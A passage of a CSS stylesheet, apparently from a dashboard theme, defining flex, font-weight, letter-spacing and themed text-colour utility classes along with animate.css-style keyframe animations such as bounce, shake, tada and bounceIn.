            transform: scale(2);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(3);
            transform: scale(3);
  }
}

.flex-00-auto {
  -ms-flex: 0 0 auto;
      flex: 0 0 auto;
}

.flex-10-auto {
  -ms-flex: 1 0 auto;
      flex: 1 0 auto;
}

@media (min-width: 576px) {
  .flex-sm-00-auto {
    -ms-flex: 0 0 auto;
        flex: 0 0 auto;
  }
  .flex-sm-10-auto {
    -ms-flex: 1 0 auto;
        flex: 1 0 auto;
  }
}

@media (min-width: 768px) {
  .flex-md-00-auto {
    -ms-flex: 0 0 auto;
        flex: 0 0 auto;
  }
  .flex-md-10-auto {
    -ms-flex: 1 0 auto;
        flex: 1 0 auto;
  }
}

@media (min-width: 992px) {
  .flex-lg-00-auto {
    -ms-flex: 0 0 auto;
        flex: 0 0 auto;
  }
  .flex-lg-10-auto {
    -ms-flex: 1 0 auto;
        flex: 1 0 auto;
  }
}

@media (min-width: 1200px) {
  .flex-xl-00-auto {
    -ms-flex: 0 0 auto;
        flex: 0 0 auto;
  }
  .flex-xl-10-auto {
    -ms-flex: 1 0 auto;
        flex: 1 0 auto;
  }
}

.font-w300 {
  font-weight: 300 !important;
}

.font-w400 {
  font-weight: 400 !important;
}

.font-w500 {
  font-weight: 500 !important;
}

.font-w600 {
  font-weight: 600 !important;  font-size: 0.875rem;
}

.font-w700 {
  font-weight: 700 !important;
}

.font-size-base {
  font-size: 1rem !important;
}

.font-size-lg {
  font-size: 1.25rem !important;
}

.font-size-sm {
  font-size: 0.875rem !important;
}

.text-wrap-break-word {
  word-wrap: break-word;
}

.tracking-tighter {
  letter-spacing: -0.05em;
}

.tracking-tight {
  letter-spacing: -0.025em;
}

.tracking-normal {
  letter-spacing: 0;
}

.tracking-wide {
  letter-spacing: 0.025em;
}

.tracking-wider {
  letter-spacing: 0.05em;
}

.tracking-widest {
  letter-spacing: 0.1em;
}

.text-primary-dark {
  color: #3b4654 !important;
}

a.text-primary-dark.link-fx::before {
  background-color: #3b4654;
}

a.text-primary-dark:hover, a.text-primary-dark:focus {
  color: #111418 !important;
}

.text-primary-darker {
  color: #272e38 !important;
}

a.text-primary-darker.link-fx::before {
  background-color: #272e38;
}

a.text-primary-darker:hover, a.text-primary-darker:focus {
  color: black !important;
}

.text-primary-light {
  color: #8fa9e5 !important;
}

a.text-primary-light.link-fx::before {
  background-color: #8fa9e5;
}

a.text-primary-light:hover, a.text-primary-light:focus {
  color: #3c69d1 !important;
}

.text-primary-lighter {
  color: #c5d2f1 !important;
}

a.text-primary-lighter.link-fx::before {
  background-color: #c5d2f1;
}

a.text-primary-lighter:hover, a.text-primary-lighter:focus {
  color: #7292de !important;
}

.text-success-light {
  color: #bff0dd !important;
}

a.text-success-light.link-fx::before {
  background-color: #bff0dd;
}

a.text-success-light:hover, a.text-success-light:focus {
  color: #6ddcb1 !important;
}

.text-warning-light {
  color: #fbf4ea !important;
}

a.text-warning-light.link-fx::before {
  background-color: #fbf4ea;
}

a.text-warning-light:hover, a.text-warning-light:focus {
  color: #ecc593 !important;
}

.text-info-light {
  color: #e0effa !important;
}

a.text-info-light.link-fx::before {
  background-color: #e0effa;
}

a.text-info-light:hover, a.text-info-light:focus {
  color: #88c2ec !important;
}

.text-danger-light {
  color: #fbeaea !important;
}

a.text-danger-light.link-fx::before {
  background-color: #fbeaea;
}

a.text-danger-light:hover, a.text-danger-light:focus {
  color: #ec9393 !important;
}

.text-body-bg {
  color: #edf0f2 !important;
}

a.text-body-bg.link-fx::before {
  background-color: #edf0f2;
}

a.text-body-bg:hover, a.text-body-bg:focus {
  color: #b2bfc7 !important;
}

.text-body-bg-dark {
  color: #e0e5e8 !important;
}

a.text-body-bg-dark.link-fx::before {
  background-color: #e0e5e8;
}

a.text-body-bg-dark:hover, a.text-body-bg-dark:focus {
  color: #a4b4be !important;
}

.text-body-bg-light {
  color: #f6f7f8 !important;
}

a.text-body-bg-light.link-fx::before {
  background-color: #f6f7f8;
}

a.text-body-bg-light:hover, a.text-body-bg-light:focus {
  color: #bbc6ce !important;
}

.text-body-color {
  color: #343a40 !important;
}

a.text-body-color.link-fx::before {
  background-color: #343a40;
}

a.text-body-color:hover, a.text-body-color:focus {
  color: #060708 !important;
}

.text-body-color-dark {
  color: #2b3035 !important;
}

a.text-body-color-dark.link-fx::before {
  background-color: #2b3035;
}

a.text-body-color-dark:hover, a.text-body-color-dark:focus {
  color: black !important;
}

.text-body-color-light {
  color: #e9ecef !important;
}

a.text-body-color-light.link-fx::before {
  background-color: #e9ecef;
}

a.text-body-color-light:hover, a.text-body-color-light:focus {
  color: #aeb9c4 !important;
}

.text-muted {
  color: #6c757d !important;
}

a.text-muted.link-fx::before {
  background-color: #6c757d;
}

a.text-muted:hover, a.text-muted:focus {
  color: #3d4246 !important;
}

.text-white {
  color: #fff !important;
}

a.text-white.link-fx::before {
  background-color: #fff;
}

a.text-white:hover, a.text-white:focus {
  color: #cccccc !important;
}

.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}

a.text-white-50.link-fx::before {
  background-color: rgba(255, 255, 255, 0.5);
}

a.text-white-50:hover, a.text-white-50:focus {
  color: rgba(204, 204, 204, 0.5) !important;
}

.text-white-75 {
  color: rgba(255, 255, 255, 0.75) !important;
}

a.text-white-75.link-fx::before {
  background-color: rgba(255, 255, 255, 0.75);
}

a.text-white-75:hover, a.text-white-75:focus {
  color: rgba(204, 204, 204, 0.75) !important;
}

.text-black {
  color: #000 !important;
}

a.text-black.link-fx::before {
  background-color: #000;
}

a.text-black:hover, a.text-black:focus {
  color: black !important;
}

.text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important;
}

a.text-black-50.link-fx::before {
  background-color: rgba(0, 0, 0, 0.5);
}

a.text-black-50:hover, a.text-black-50:focus {
  color: rgba(0, 0, 0, 0.5) !important;
}

.text-black-75 {
  color: rgba(0, 0, 0, 0.75) !important;
}

a.text-black-75.link-fx::before {
  background-color: rgba(0, 0, 0, 0.75);
}

a.text-black-75:hover, a.text-black-75:focus {
  color: rgba(0, 0, 0, 0.75) !important;
}

.text-gray {
  color: #ced4da !important;
}

a.text-gray.link-fx::before {
  background-color: #ced4da;
}

a.text-gray:hover, a.text-gray:focus {
  color: #94a1ae !important;
}

.text-gray-dark {
  color: #6c757d !important;
}

a.text-gray-dark.link-fx::before {
  background-color: #6c757d;
}

a.text-gray-dark:hover, a.text-gray-dark:focus {
  color: #3d4246 !important;
}

.text-gray-darker {
  color: #343a40 !important;
}

a.text-gray-darker.link-fx::before {
  background-color: #343a40;
}

a.text-gray-darker:hover, a.text-gray-darker:focus {
  color: #060708 !important;
}

.text-gray-light {
  color: #e9ecef !important;
}

a.text-gray-light.link-fx::before {
  background-color: #e9ecef;
}

a.text-gray-light:hover, a.text-gray-light:focus {
  color: #aeb9c4 !important;
}

.text-gray-lighter {
  color: #f8f9fa !important;
}

a.text-gray-lighter.link-fx::before {
  background-color: #f8f9fa;
}

a.text-gray-lighter:hover, a.text-gray-lighter:focus {
  color: #bdc6d0 !important;
}

.text-dual {
  color: #3b4654 !important;
}

a.text-dual.link-fx::before {
  background-color: #3b4654;
}

a.text-dual:hover, a.text-dual:focus {
  color: #111418 !important;
}

.page-header-dark #page-header .text-dual,
.sidebar-dark #sidebar .text-dual {
  color: #e9ecef !important;
}

.page-header-dark #page-header a.text-dual.link-fx::before,
.sidebar-dark #sidebar a.text-dual.link-fx::before {
  background-color: #e9ecef;
}

.page-header-dark #page-header a.text-dual:hover, .page-header-dark #page-header a.text-dual:focus,
.sidebar-dark #sidebar a.text-dual:hover,
.sidebar-dark #sidebar a.text-dual:focus {
  color: #aeb9c4 !important;
}

.text-default {
  color: #5179d6 !important;
}

a.text-default.link-fx::before {
  background-color: #5179d6;
}

a.text-default:hover, a.text-default:focus {
  color: #25499c !important;
}

.text-default-dark {
  color: #3b4654 !important;
}

a.text-default-dark.link-fx::before {
  background-color: #3b4654;
}

a.text-default-dark:hover, a.text-default-dark:focus {
  color: #111418 !important;
}

.text-default-darker {
  color: #272e38 !important;
}

a.text-default-darker.link-fx::before {
  background-color: #272e38;
}

a.text-default-darker:hover, a.text-default-darker:focus {
  color: black !important;
}

.text-default-light {
  color: #8fa9e5 !important;
}

a.text-default-light.link-fx::before {
  background-color: #8fa9e5;
}

a.text-default-light:hover, a.text-default-light:focus {
  color: #3c69d1 !important;
}

.text-default-lighter {
  color: #c5d2f1 !important;
}

a.text-default-lighter.link-fx::before {
  background-color: #c5d2f1;
}

a.text-default-lighter:hover, a.text-default-lighter:focus {
  color: #7292de !important;
}

.text-amethyst {
  color: #8451d6 !important;
}

a.text-amethyst.link-fx::before {
  background-color: #8451d6;
}

a.text-amethyst:hover, a.text-amethyst:focus {
  color: #53259c !important;
}

.text-amethyst-dark {
  color: #3e4254 !important;
}

a.text-amethyst-dark.link-fx::before {
  background-color: #3e4254;
}

a.text-amethyst-dark:hover, a.text-amethyst-dark:focus {
  color: #131419 !important;
}

.text-amethyst-darker {
  color: #2c2e3b !important;
}

a.text-amethyst-darker.link-fx::before {
  background-color: #2c2e3b;
}

a.text-amethyst-darker:hover, a.text-amethyst-darker:focus {
  color: #000001 !important;
}

.text-amethyst-light {
  color: #b08fe5 !important;
}

a.text-amethyst-light.link-fx::before {
  background-color: #b08fe5;
}

a.text-amethyst-light:hover, a.text-amethyst-light:focus {
  color: #753cd1 !important;
}

.text-amethyst-lighter {
  color: #d6c5f1 !important;
}

a.text-amethyst-lighter.link-fx::before {
  background-color: #d6c5f1;
}

a.text-amethyst-lighter:hover, a.text-amethyst-lighter:focus {
  color: #9b72de !important;
}

.text-city {
  color: #d65151 !important;
}

a.text-city.link-fx::before {
  background-color: #d65151;
}

a.text-city:hover, a.text-city:focus {
  color: #9c2525 !important;
}

.text-city-dark {
  color: #4b4b4b !important;
}

a.text-city-dark.link-fx::before {
  background-color: #4b4b4b;
}

a.text-city-dark:hover, a.text-city-dark:focus {
  color: #181818 !important;
}

.text-city-darker {
  color: #2b2b2b !important;
}

a.text-city-darker.link-fx::before {
  background-color: #2b2b2b;
}

a.text-city-darker:hover, a.text-city-darker:focus {
  color: black !important;
}

.text-city-light {
  color: #e58f8f !important;
}

a.text-city-light.link-fx::before {
  background-color: #e58f8f;
}

a.text-city-light:hover, a.text-city-light:focus {
  color: #d13c3c !important;
}

.text-city-lighter {
  color: #f1c5c5 !important;
}

a.text-city-lighter.link-fx::before {
  background-color: #f1c5c5;
}

a.text-city-lighter:hover, a.text-city-lighter:focus {
  color: #de7272 !important;
}

.text-flat {
  color: #44b3ab !important;
}

a.text-flat.link-fx::before {
  background-color: #44b3ab;
}

a.text-flat:hover, a.text-flat:focus {
  color: #286964 !important;
}

.text-flat-dark {
  color: #36474d !important;
}

a.text-flat-dark.link-fx::before {
  background-color: #36474d;
}

a.text-flat-dark:hover, a.text-flat-dark:focus {
  color: #0c1011 !important;
}

.text-flat-darker {
  color: #2a363b !important;
}

a.text-flat-darker.link-fx::before {
  background-color: #2a363b;
}

a.text-flat-darker:hover, a.text-flat-darker:focus {
  color: black !important;
}

.text-flat-light {
  color: #83d0ca !important;
}

a.text-flat-light.link-fx::before {
  background-color: #83d0ca;
}

a.text-flat-light:hover, a.text-flat-light:focus {
  color: #41aca4 !important;
}

.text-flat-lighter {
  color: #b7e4e0 !important;
}

a.text-flat-lighter.link-fx::before {
  background-color: #b7e4e0;
}

a.text-flat-lighter:hover, a.text-flat-lighter:focus {
  color: #6dc7c1 !important;
}

.text-modern {
  color: #4cb6c7 !important;
}

a.text-modern.link-fx::before {
  background-color: #4cb6c7;
}

a.text-modern:hover, a.text-modern:focus {
  color: #297784 !important;
}

.text-modern-dark {
  color: #323a47 !important;
}

a.text-modern-dark.link-fx::before {
  background-color: #323a47;
}

a.text-modern-dark:hover, a.text-modern-dark:focus {
  color: #08090b !important;
}

.text-modern-darker {
  color: #262d3b !important;
}

a.text-modern-darker.link-fx::before {
  background-color: #262d3b;
}

a.text-modern-darker:hover, a.text-modern-darker:focus {
  color: black !important;
}

.text-modern-light {
  color: #92d3dd !important;
}

a.text-modern-light.link-fx::before {
  background-color: #92d3dd;
}

a.text-modern-light:hover, a.text-modern-light:focus {
  color: #44b3c5 !important;
}

.text-modern-lighter {
  color: #c8e9ee !important;
}

a.text-modern-lighter.link-fx::before {
  background-color: #c8e9ee;
}

a.text-modern-lighter:hover, a.text-modern-lighter:focus {
  color: #7bc9d6 !important;
}

.text-smooth {
  color: #ff6c9d !important;
}

a.text-smooth.link-fx::before {
  background-color: #ff6c9d;
}

a.text-smooth:hover, a.text-smooth:focus {
  color: #ff0659 !important;
}

.text-smooth-dark {
  color: #3c4554 !important;
}

a.text-smooth-dark.link-fx::before {
  background-color: #3c4554;
}

a.text-smooth-dark:hover, a.text-smooth-dark:focus {
  color: #121419 !important;
}

.text-smooth-darker {
  color: #2a303b !important;
}

a.text-smooth-darker.link-fx::before {
  background-color: #2a303b;
}

a.text-smooth-darker:hover, a.text-smooth-darker:focus {
  color: black !important;
}

.text-smooth-light {
  color: #ff90b5 !important;
}

a.text-smooth-light.link-fx::before {
  background-color: #ff90b5;
}

a.text-smooth-light:hover, a.text-smooth-light:focus {
  color: #ff2a71 !important;
}

.text-smooth-lighter {
  color: #ffb9d0 !important;
}

a.text-smooth-lighter.link-fx::before {
  background-color: #ffb9d0;
}

a.text-smooth-lighter:hover, a.text-smooth-lighter:focus {
  color: #ff538c !important;
}

.animated {
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
}

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
}

.animated.hinge {
  -webkit-animation-duration: 2s;
          animation-duration: 2s;
}

.animated.bounceIn,
.animated.bounceOut {
  -webkit-animation-duration: .75s;
          animation-duration: .75s;
}

.animated.flipOutX,
.animated.flipOutY {
  -webkit-animation-duration: .75s;
          animation-duration: .75s;
}

@-webkit-keyframes bounce {
  0%, 20%, 53%, 80%, 100% {
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
  40%, 43% {
    transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
            transform: translate3d(0, -30px, 0);
  }
  70% {
    transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
            transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
            transform: translate3d(0, -4px, 0);
  }
}

@keyframes bounce {
  0%, 20%, 53%, 80%, 100% {
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
  40%, 43% {
    transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
            transform: translate3d(0, -30px, 0);
  }
  70% {
    transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
            transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
            transform: translate3d(0, -4px, 0);
  }
}

.bounce {
  -webkit-animation-name: bounce;
          animation-name: bounce;
  -webkit-transform-origin: center bottom;
          transform-origin: center bottom;
}

@-webkit-keyframes flash {
  0%, 50%, 100% {
    opacity: 1;
  }
  25%, 75% {
    opacity: 0;
  }
}

@keyframes flash {
  0%, 50%, 100% {
    opacity: 1;
  }
  25%, 75% {
    opacity: 0;
  }
}

.flash {
  -webkit-animation-name: flash;
          animation-name: flash;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
            transform: scale3d(1.05, 1.05, 1.05);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}
@keyframes pulse {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
            transform: scale3d(1.05, 1.05, 1.05);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

.pulse {
  -webkit-animation-name: pulse;
          animation-name: pulse;
}

@-webkit-keyframes rubberBand {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
            transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
            transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
            transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
            transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
            transform: scale3d(1.05, 0.95, 1);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

@keyframes rubberBand {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
            transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
            transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
            transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
            transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
            transform: scale3d(1.05, 0.95, 1);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

.rubberBand {
  -webkit-animation-name: rubberBand;
          animation-name: rubberBand;
}

@-webkit-keyframes shake {
  0%, 100% {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
            transform: translate3d(-10px, 0, 0);
  }
  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
            transform: translate3d(10px, 0, 0);
  }
}

@keyframes shake {
  0%, 100% {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
            transform: translate3d(-10px, 0, 0);
  }
  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
            transform: translate3d(10px, 0, 0);
  }
}

.shake {
  -webkit-animation-name: shake;
          animation-name: shake;
}

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
            transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
            transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
            transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
            transform: rotate3d(0, 0, 1, -5deg);
  }
  100% {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
            transform: rotate3d(0, 0, 1, 0deg);
  }
}

@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
            transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
            transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
            transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
            transform: rotate3d(0, 0, 1, -5deg);
  }
  100% {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
            transform: rotate3d(0, 0, 1, 0deg);
  }
}

.swing {
  -webkit-transform-origin: top center;
          transform-origin: top center;
  -webkit-animation-name: swing;
          animation-name: swing;
}

@-webkit-keyframes tada {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
            transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
            transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
            transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

@keyframes tada {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
            transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
            transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
            transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

.tada {
  -webkit-animation-name: tada;
          animation-name: tada;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
  0% {
    -webkit-transform: none;
            transform: none;
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
            transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
            transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
            transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
            transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
            transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  100% {
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes wobble {
  0% {
    -webkit-transform: none;
            transform: none;
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
            transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
            transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
            transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
            transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
            transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  100% {
    -webkit-transform: none;
            transform: none;
  }
}

.wobble {
  -webkit-animation-name: wobble;
          animation-name: wobble;
}

@-webkit-keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, 100% {
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
            transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
            transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
            transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
            transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
            transform: scale3d(0.97, 0.97, 0.97);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

@keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, 100% {
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
            transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
            transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
            transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
            transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
            transform: scale3d(0.97, 0.97, 0.97);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

.bounceIn {
  -webkit-animation-name: bounceIn;
          animation-name: bounceIn;
}

@-webkit-keyframes bounceInDown {
  0%, 60%, 75%, 90%, 100% {
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
            transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
            transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
            transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
            transform: translate3d(0, 5px, 0);
  }
  100% {
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes bounceInDown {
  0%, 60%, 75%, 90%, 100% {
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
            transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
            transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
            transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
            transform: translate3d(0, 5px, 0);
  }
  100% {
    -webkit-transform: none;
            transform: none;
  }
}

.bounceInDown {
  -webkit-animation-name: bounceInDown;
          animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  0%, 60%, 75%, 90%, 100% {
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
            transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
            transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
            transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
            transform: translate3d(5px, 0, 0);
  }
  100% {
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes bounceInLeft {
  0%, 60%, 75%, 90%, 100% {
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
            transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
            transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
            transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
            transform: translate3d(5px, 0, 0);
  }
  100% {
    -webkit-transform: none;
            transform: none;
  }
}

.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
          animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  0%, 60%, 75%, 90%, 100% {
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
            transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
            transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
            transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
